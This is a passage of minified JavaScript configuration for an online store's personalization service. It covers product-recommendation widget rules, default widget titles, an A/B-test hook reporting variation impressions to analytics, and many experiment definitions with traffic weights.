"'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1218044,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,m=o[0].name;A&&m&&(l=decodeURI(A),c=decodeURI(m),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var u=!1;_uxa.push(["afterPageView",function(){u||(u=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1512987:{name:"_dy_smart_object_1534443",type:0,version:104582994,reportVersion:2605950,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101749624,name:"101632937",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101749625:101632938",method:0},weightMechanism:1,attributionTtlS:-1},1516116:{name:"_dy_smart_object_1545074",type:0,version:102577032,reportVersion:1010311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101758763,name:"101659584",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104392247,reportVersion:2421623,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1522826:{name:"_dy_smart_object_1568240",type:0,version:102607050,reportVersion:1025034,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101781695,name:"101724202",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104195454,reportVersion:2232712,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:103256675,reportVersion:1370009,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1771229:{name:"_dy_smart_object_2395127",type:0,version:104194370,reportVersion:2231701,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102587846,name:"103867268",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042003,name:"104863671",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102587847:103867269",method:0},weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104193990,reportVersion:2231353,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104193991,reportVersion:2231354,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104483889,reportVersion:2510207,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1892316:{name:"_dy_smart_object_2785082",type:0,version:104541108,reportVersion:2565767,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103121172,name:"104994745",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103121173,name:"104994747",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103145598,name:"105043166",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103121174:104994746",method:0},weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionM